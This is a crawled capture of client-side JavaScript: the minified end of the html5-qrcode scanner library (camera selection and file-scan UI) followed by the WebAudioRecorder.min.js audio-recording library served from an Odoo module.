i=document.createElement("a");i.innerText=f.reportIssues(),i.href="https://github.com/mebjas/html5-qrcode/issues",i.target="new",this.infoDiv.appendChild(i),t.appendChild(this.infoDiv)},t.prototype.show=function(){this.infoDiv.style.display="block"},t.prototype.hide=function(){this.infoDiv.style.display="none"},t}(),F=function(){function t(t,e){this.isShowingInfoIcon=!0,this.onTapIn=t,this.onTapOut=e,this.infoIcon=document.createElement("img")}return t.prototype.renderInto=function(t){var e=this;this.infoIcon.src=_,this.infoIcon.style.position="absolute",this.infoIcon.style.top="4px",this.infoIcon.style.right="4px",this.infoIcon.style.opacity="0.6",this.infoIcon.style.cursor="pointer",this.infoIcon.style.zIndex="2",this.infoIcon.onmouseover=function(t){return e.onHoverIn()},this.infoIcon.onmouseout=function(t){return e.onHoverOut()},this.infoIcon.onclick=function(t){return e.onClick()},t.appendChild(this.infoIcon)},t.prototype.onHoverIn=function(){this.isShowingInfoIcon&&(this.infoIcon.style.opacity="1")},t.prototype.onHoverOut=function(){this.isShowingInfoIcon&&(this.infoIcon.style.opacity="0.6")},t.prototype.onClick=function(){this.isShowingInfoIcon?(this.isShowingInfoIcon=!1,this.onTapIn(),this.infoIcon.src="[data-uri]",this.infoIcon.style.opacity="1"):(this.isShowingInfoIcon=!0,this.onTapOut(),this.infoIcon.src=_,this.infoIcon.style.opacity="0.6")},t}(),P=function(){function t(){var t=this;this.infoDiv=new b,this.infoIcon=new F((function(){t.infoDiv.show()}),(function(){t.infoDiv.hide()}))}return t.prototype.renderInto=function(t){this.infoDiv.renderInto(t),this.infoIcon.renderInto(t)},t}(),k=function(){function t(){}return t.hasCameraPermissions=function(){return new Promise((function(t,e){navigator.mediaDevices.enumerateDevices().then((function(e){e.forEach((function(e){"videoinput"===e.kind&&e.label&&t(!0)})),t(!1)}))}))},t}();!function(t){t[t.STATUS_DEFAULT=0]="STATUS_DEFAULT",t[t.STATUS_SUCCESS=1]="STATUS_SUCCESS",t[t.STATUS_WARNING=2]="STATUS_WARNING",t[t.STATUS_REQUESTING_PERMISSION=3]="STATUS_REQUESTING_PERMISSION"}(C||(C={}));var L=function(){function t(t,e,r){if(this.lastMatchFound=null,this.cameraScanImage=null,this.fileScanImage=null,this.elementId=t,this.config=this.createConfig(e),this.verbose=!0===r,!document.getElementById(t))throw"HTML Element with id="+t+" not found";this.currentScanType=i.SCAN_TYPE_CAMERA,this.sectionSwapAllowed=!0,this.logger=new g(this.verbose),this.persistedDataManager=new O,!0!==e.rememberLastUsedCamera&&this.persistedDataManager.reset()}return t.prototype.render=function(t,e){var r=this;this.lastMatchFound=null,this.qrCodeSuccessCallback=function(e,n){if(t)t(e,n);else{if(r.lastMatchFound===e)return;r.lastMatchFound=e,r.setHeaderMessage(w.lastMatch(e),C.STATUS_SUCCESS)}},this.qrCodeErrorCallback=function(t,r){e&&e(t,r)};var n,i,o=document.getElementById(this.elementId);if(!o)throw"HTML Element with id="+this.elementId+" not found";o.innerHTML="",this.createBasicLayout(o),this.html5Qrcode=new N(this.getScanRegionId(),(n=this.config,i=this.verbose,{formatsToSupport:n.formatsToSupport,experimentalFeatures:n.experimentalFeatures,verbose:i}))},t.prototype.clear=function(){var t=this;return this.html5Qrcode?new Promise((function(e,r){t.html5Qrcode?t.html5Qrcode.isScanning&&t.html5Qrcode.stop().then((function(r){var n;t.html5Qrcode?(t.html5Qrcode.clear(),(n=document.getElementById(t.elementId))&&(n.innerHTML="",t.resetBasicLayout(n)),e()):e()})).catch((function(e){t.verbose&&t.logger.logError("Unable to stop qrcode scanner",e),r(e)})):e()})):Promise.resolve()},t.prototype.createConfig=function(t){return t?(t.fps||(t.fps=A.SCAN_DEFAULT_FPS),t.rememberLastUsedCamera!==!A.DEFAULT_REMEMBER_LAST_CAMERA_USED&&(t.rememberLastUsedCamera=A.DEFAULT_REMEMBER_LAST_CAMERA_USED),t):{fps:A.SCAN_DEFAULT_FPS,rememberLastUsedCamera:A.DEFAULT_REMEMBER_LAST_CAMERA_USED}},t.prototype.createBasicLayout=function(t){t.style.position="relative",t.style.padding="0px",t.style.border="1px solid silver",this.createHeader(t);var e=document.createElement("div"),r=this.getScanRegionId();e.id=r,e.style.width="100%",e.style.minHeight="100px",e.style.textAlign="center",t.appendChild(e),this.insertCameraScanImageToScanRegion();var n=document.createElement("div"),i=this.getDashboardId();n.id=i,n.style.width="100%",t.appendChild(n),this.setupInitialDashboard(n)},t.prototype.resetBasicLayout=function(t){t.style.border="none"},t.prototype.setupInitialDashboard=function(t){this.createSection(t),this.createSectionControlPanel(),this.createSectionSwap()},t.prototype.createHeader=function(t){var e=document.createElement("div");e.style.textAlign="left",e.style.margin="0px",t.appendChild(e),(new P).renderInto(e);var r=document.createElement("div");r.id=this.getHeaderMessageContainerId(),r.style.display="none",r.style.textAlign="center",r.style.fontSize="14px",r.style.padding="2px 10px",r.style.margin="4px",r.style.borderTop="1px solid #f6f6f6",e.appendChild(r)},t.prototype.createSection=function(t){var e=document.createElement("div");e.id=this.getDashboardSectionId(),e.style.width="100%",e.style.padding="10px",e.style.textAlign="left",t.appendChild(e)},t.prototype.createCameraListUi=function(t,e,r){var n=this;n.setHeaderMessage(w.cameraPermissionRequesting());var i=function(){r||n.createPermissionButton(t,e)};N.getCameras().then((function(r){n.persistedDataManager.setHasPermission(!0),n.resetHeaderMessage(),r&&r.length>0?(t.removeChild(e),n.renderCameraSelection(r)):(n.setHeaderMessage(w.noCameraFound(),C.STATUS_WARNING),i())})).catch((function(t){n.persistedDataManager.setHasPermission(!1),r?r.disabled=!1:i(),n.setHeaderMessage(t,C.STATUS_WARNING)}))},t.prototype.createPermissionButton=function(t,e){var r=this,n=document.createElement("button");n.innerText=w.cameraPermissionTitle(),n.addEventListener("click",(function(){n.disabled=!0,r.createCameraListUi(t,e,n)})),e.appendChild(n)},t.prototype.createPermissionsUi=function(t,e){var r=this;this.persistedDataManager.hasCameraPermissions()?k.hasCameraPermissions().then((function(n){n?r.createCameraListUi(t,e):(r.persistedDataManager.setHasPermission(!1),r.createPermissionButton(t,e))})).catch((function(n){r.persistedDataManager.setHasPermission(!1),r.createPermissionButton(t,e)})):this.createPermissionButton(t,e)},t.prototype.createSectionControlPanel=function(){var t=this,e=document.getElementById(this.getDashboardSectionId()),r=document.createElement("div");e.appendChild(r);var n=document.createElement("div");n.id=this.getDashboardSectionCameraScanRegionId(),n.style.display=this.currentScanType===i.SCAN_TYPE_CAMERA?"block":"none",r.appendChild(n);var o=document.createElement("div");o.style.textAlign="center",n.appendChild(o),this.createPermissionsUi(n,o);var s=document.createElement("div");s.id=this.getDashboardSectionFileScanRegionId(),s.style.textAlign="center",s.style.display=this.currentScanType===i.SCAN_TYPE_CAMERA?"none":"block",r.appendChild(s);var a=document.createElement("input");a.id=this.getFileScanInputId(),a.accept="image/*",a.type="file",a.style.width="200px",a.disabled=this.currentScanType===i.SCAN_TYPE_CAMERA;var A=document.createElement("span");A.innerText=" Select Image",s.appendChild(a),s.appendChild(A),a.addEventListener("change",(function(e){if(!t.html5Qrcode)throw"html5Qrcode not defined";if(null!=e&&null!=e.target&&t.currentScanType===i.SCAN_TYPE_FILE&&0!==e.target.files.length){var r=e.target.files[0];t.html5Qrcode.scanFileV2(r,!0).then((function(e){t.resetHeaderMessage(),t.qrCodeSuccessCallback(e.decodedText,e)})).catch((function(e){t.setHeaderMessage(e,C.STATUS_WARNING),t.qrCodeErrorCallback(e,h.createFrom(e))}))}}))},t.prototype.renderCameraSelection=function(t){var e=this,r=document.getElementById(this.getDashboardSectionCameraScanRegionId());r.style.textAlign="center";var n=document.createElement("span");n.innerText="Select Camera ("+t.length+")  ",n.style.marginRight="10px";var i=document.createElement("select");i.id=this.getCameraSelectionId();for(var o=[],s=0,a=t;s<a.length;s++){var A=a[s],l=A.id,c=null==A.label?l:A.label;(m=document.createElement("option")).value=l,m.innerText=c,o.push(m),i.appendChild(m)}n.appendChild(i),r.appendChild(n);var h=document.createElement("span"),g=document.createElement("button");g.innerText=w.scanButtonStartScanningText(),h.appendChild(g);var d=document.createElement("button");if(d.innerText=w.scanButtonStopScanningText(),d.style.display="none",d.disabled=!0,h.appendChild(d),r.appendChild(h),g.addEventListener("click",(function(t){i.disabled=!0,g.disabled=!0,e.showHideScanTypeSwapLink(!1);var r,n=i.value;e.persistedDataManager.setLastUsedCameraId(n),e.html5Qrcode.start(n,(r=e.config,{fps:r.fps,qrbox:r.qrbox,aspectRatio:r.aspectRatio,disableFlip:r.disableFlip,videoConstraints:r.videoConstraints}),e.qrCodeSuccessCallback,e.qrCodeErrorCallback).then((function(t){d.disabled=!1,d.style.display="inline-block",g.style.display="none"})).catch((function(t){e.showHideScanTypeSwapLink(!0),i.disabled=!1,g.disabled=!1,e.setHeaderMessage(t,C.STATUS_WARNING)}))})),d.addEventListener("click",(function(t){if(!e.html5Qrcode)throw"html5Qrcode not defined";d.disabled=!0,e.html5Qrcode.stop().then((function(t){e.showHideScanTypeSwapLink(!0),i.disabled=!1,g.disabled=!1,d.style.display="none",g.style.display="inline-block",e.insertCameraScanImageToScanRegion()})).catch((function(t){d.disabled=!1,e.setHeaderMessage(t,C.STATUS_WARNING)}))})),e.persistedDataManager.getLastUsedCameraId()){for(var u=e.persistedDataManager.getLastUsedCameraId(),I=!1,f=0,E=o;f<E.length;f++){var m;if((m=E[f]).value===u){I=!0;break}}I?(i.value=u,g.click()):e.persistedDataManager.resetLastUsedCameraId()}},t.prototype.createSectionSwap=function(){var t=this,e=w.textIfCameraScanSelected(),r=w.textIfFileScanSelected(),n=document.getElementById(this.getDashboardSectionId()),o=document.createElement("div");o.style.textAlign="center";var s=document.createElement("a");s.style.textDecoration="underline",s.id=this.getDashboardSectionSwapLinkId(),s.innerText=this.currentScanType===i.SCAN_TYPE_CAMERA?e:r,s.href="#scan-using-file",s.addEventListener("click",(function(){t.sectionSwapAllowed?(t.resetHeaderMessage(),t.getFileScanInput().value="",t.sectionSwapAllowed=!1,t.currentScanType===i.SCAN_TYPE_CAMERA?(t.clearScanRegion(),t.getFileScanInput().disabled=!1,t.getCameraScanRegion().style.display="none",t.getFileScanRegion().style.display="block",s.innerText=r,t.currentScanType=i.SCAN_TYPE_FILE,t.insertFileScanImageToScanRegion()):(t.clearScanRegion(),t.getFileScanInput().disabled=!0,t.getCameraScanRegion().style.display="block",t.getFileScanRegion().style.display="none",s.innerText=e,t.currentScanType=i.SCAN_TYPE_CAMERA,t.insertCameraScanImageToScanRegion()),t.sectionSwapAllowed=!0):t.verbose&&t.logger.logError("Section swap called when not allowed")})),o.appendChild(s),n.appendChild(o)},t.prototype.resetHeaderMessage=function(){document.getElementById(this.getHeaderMessageContainerId()).style.display="none"},t.prototype.setHeaderMessage=function(t,e){e||(e=C.STATUS_DEFAULT);var r=this.getHeaderMessageDiv();switch(r.innerText=t,r.style.display="block",e){case C.STATUS_SUCCESS:r.style.background="#6aaf5042",r.style.color="#477735";break;case C.STATUS_WARNING:r.style.background="#cb243124",r.style.color="#cb2431";break;case C.STATUS_DEFAULT:default:r.style.background="#00000000",r.style.color="rgb(17, 17, 17)"}},t.prototype.showHideScanTypeSwapLink=function(t){!0!==t&&(t=!1),this.sectionSwapAllowed=t,this.getDashboardSectionSwapLink().style.display=t?"inline-block":"none"},t.prototype.insertCameraScanImageToScanRegion=function(){var t=this,e=document.getElementById(this.getScanRegionId());if(this.cameraScanImage)return e.innerHTML="<br>",void e.appendChild(this.cameraScanImage);this.cameraScanImage=new Image,this.cameraScanImage.onload=function(r){e.innerHTML="<br>",e.appendChild(t.cameraScanImage)},this.cameraScanImage.width=64,this.cameraScanImage.style.opacity="0.3",this.cameraScanImage.src="[data-uri]"},t.prototype.insertFileScanImageToScanRegion=function(){var t=this,e=document.getElementById(this.getScanRegionId());if(this.fileScanImage)return e.innerHTML="<br>",void e.appendChild(this.fileScanImage);this.fileScanImage=new Image,this.fileScanImage.onload=function(r){e.innerHTML="<br>",e.appendChild(t.fileScanImage)},this.fileScanImage.width=64,this.fileScanImage.style.opacity="0.3",this.fileScanImage.src="[data-uri]"},t.prototype.clearScanRegion=function(){document.getElementById(this.getScanRegionId()).innerHTML=""},t.prototype.getDashboardSectionId=function(){return this.elementId+"__dashboard_section"},t.prototype.getDashboardSectionCameraScanRegionId=function(){return this.elementId+"__dashboard_section_csr"},t.prototype.getDashboardSectionFileScanRegionId=function(){return this.elementId+"__dashboard_section_fsr"},t.prototype.getDashboardSectionSwapLinkId=function(){return this.elementId+"__dashboard_section_swaplink"},t.prototype.getScanRegionId=function(){return this.elementId+"__scan_region"},t.prototype.getDashboardId=function(){return this.elementId+"__dashboard"},t.prototype.getFileScanInputId=function(){return this.elementId+"__filescan_input"},t.prototype.getStatusSpanId=function(){return this.elementId+"__status_span"},t.prototype.getHeaderMessageContainerId=function(){return this.elementId+"__header_message"},t.prototype.getCameraSelectionId=function(){return this.elementId+"__camera_selection"},t.prototype.getCameraScanRegion=function(){return document.getElementById(this.getDashboardSectionCameraScanRegionId())},t.prototype.getFileScanRegion=function(){return document.getElementById(this.getDashboardSectionFileScanRegionId())},t.prototype.getFileScanInput=function(){return document.getElementById(this.getFileScanInputId())},t.prototype.getDashboardSectionSwapLink=function(){return document.getElementById(this.getDashboardSectionSwapLinkId())},t.prototype.getHeaderMessageDiv=function(){return document.getElementById(this.getHeaderMessageContainerId())},t}()})(),__Html5QrcodeLibrary__=n})();/** Append the libary components to globals for backwards compatibility. */
if (window && !Html5QrcodeScanner) {
    var Html5QrcodeScanner = window.__Html5QrcodeLibrary__.Html5QrcodeScanner;
    var Html5Qrcode = window.__Html5QrcodeLibrary__.Html5Qrcode;
    var Html5QrcodeSupportedFormats = window.__Html5QrcodeLibrary__.Html5QrcodeSupportedFormats
}


--- FILE ---
content_type: application/javascript
request_url: http://openmoise.ci:8069/product_group_buying/static/js/WebAudioRecorder.min.js
body_size: 6392
content:
(function (n) {
    var e = function () {
        var i = arguments[0],
            t = [].slice.call(arguments, 1);
        for (var n = 0; n < t.length; ++n) {
            var r = t[n];
            for (key in r) {
                var o = r[key];
                i[key] = typeof o === "object" ? e(typeof i[key] === "object" ? i[key] : {}, o) : o
            }
        }
        return i
    };
    var o = {
        wav: "WebAudioRecorderWav.min.js",
        ogg: "WebAudioRecorderOgg.min.js",
        mp3: "WebAudioRecorderMp3.min.js"
    };
    var t = {
        workerDir: "/",
        numChannels: 1,
        encoding: "wav",
        options: {
            timeLimit: 300,
            encodeAfterRecord: false,
            progressInterval: 1e3,
            bufferSize: undefined,
            wav: {
                mimeType: "audio/wav"
            },
            ogg: {
                mimeType: "audio/ogg",
                quality: .5
            },
            mp3: {
                mimeType: "audio/mpeg",
                bitRate: 160
            }
        }
    };
    var i = function (i, n) {
        e(this, t, n || {});
        this.context = i.context;
        if (this.context.createScriptProcessor == null) this.context.createScriptProcessor = this.context.createJavaScriptNode;
        this.input = this.context.createGain();
        i.connect(this.input);
        this.buffer = [];
        this.initWorker()
    };
    e(i.prototype, {
        isRecording: function () {
            return this.processor != null
        },
        setEncoding: function (e) {
            if (this.isRecording()) this.error("setEncoding: cannot set encoding during recording");
            else if (this.encoding !== e) {
                this.encoding = e;
                this.initWorker()
            }
        },
        setOptions: function (i) {
            if (this.isRecording()) this.error("setOptions: cannot set options during recording");
            else {
                e(this.options, i);
                this.worker.postMessage({
                    command: "options",
                    options: this.options
                })
            }
        },
        startRecording: function () {
            if (this.isRecording()) this.error("startRecording: previous recording is running");
            else {
                var i = this.numChannels,
                    e = this.buffer,
                    n = this.worker;
                this.processor = this.context.createScriptProcessor(this.options.bufferSize, this.numChannels, this.numChannels);
                this.input.connect(this.processor);
                this.processor.connect(this.context.destination);
                this.processor.onaudioprocess = function (t) {
                    for (var o = 0; o < i; ++o) e[o] = t.inputBuffer.getChannelData(o);
                    n.postMessage({
                        command: "record",
                        buffer: e
                    })
                };
                this.worker.postMessage({
                    command: "start",
                    bufferSize: this.processor.bufferSize
                });
                this.startTime = Date.now()
            }
        },
        recordingTime: function () {
            return this.isRecording() ? (Date.now() - this.startTime) * .001 : null
        },
        cancelRecording: function () {
            if (this.isRecording()) {
                this.input.disconnect();
                this.processor.disconnect();
                delete this.processor;
                this.worker.postMessage({
                    command: "cancel"
                })
            } else this.error("cancelRecording: no recording is running")
        },
        finishRecording: function () {
            if (this.isRecording()) {
                this.input.disconnect();
                this.processor.disconnect();
                delete this.processor;
                this.worker.postMessage({
                    command: "finish"
                })
            } else this.error("finishRecording: no recording is running")
        },
        cancelEncoding: function () {
            if (this.options.encodeAfterRecord)
                if (this.isRecording()) this.error("cancelEncoding: recording is not finished");
                else {
                    this.onEncodingCanceled(this);
                    this.initWorker()
                }
            else this.error("cancelEncoding: invalid method call")
        },
        initWorker: function () {
            if (this.worker != null) this.worker.terminate();
            this.onEncoderLoading(this, this.encoding);
            this.worker = new Worker(this.workerDir + o[this.encoding]);
            var e = this;
            this.worker.onmessage = function (n) {
                var i = n.data;
                switch (i.command) {
                    case "loaded":
                        e.onEncoderLoaded(e, e.encoding);
                        break;
                    case "timeout":
                        e.onTimeout(e);
                        break;
                    case "progress":
                        e.onEncodingProgress(e, i.progress);
                        break;
                    case "complete":
                        e.onComplete(e, i.blob);
                        break;
                    case "error":
                        e.error(i.message)
                }
            };
            this.worker.postMessage({
                command: "init",
                config: {
                    sampleRate: this.context.sampleRate,
                    numChannels: this.numChannels
                },
                options: this.options
            })
        },
        error: function (e) {
            this.onError(this, "WebAudioRecorder.min.js:" + e)
        },
        onEncoderLoading: function (e, i) {},
        onEncoderLoaded: function (e, i) {},
        onTimeout: function (e) {
            e.finishRecording()
        },
        onEncodingProgress: function (e, i) {},
        onEncodingCanceled: function (e) {},
        onComplete: function (e, i) {
            e.onError(e, "WebAudioRecorder.min.js: You must override .onComplete event")
        },
        onError: function (i, e) {
            console.log(e)
        }
    });
    n.WebAudioRecorder = i
})(window);